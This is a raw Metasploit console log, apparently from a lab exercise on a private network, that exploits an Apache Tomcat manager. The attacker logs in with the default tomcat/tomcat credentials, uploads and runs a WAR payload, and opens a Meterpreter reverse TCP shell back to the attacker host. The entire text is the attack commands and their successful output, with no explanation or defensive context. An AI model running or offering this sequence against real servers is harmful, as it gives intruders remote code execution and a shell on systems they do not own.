 msf > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/http/tomcat_mgr_upload) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT => 8180
msf exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf exploit(multi/http/tomcat_mgr_upload) > set LHOST 192.168.56.10
LHOST => 192.168.56.10
msf exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.56.10:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 0dLeV9tMdp...
[*] Executing 0dLeV9tMdp...
[*] Undeploying 0dLeV9tMdp ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (63221 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.10:4444 -> 192.168.56.101:33243) at 2026-11-23 00:19:27 +0100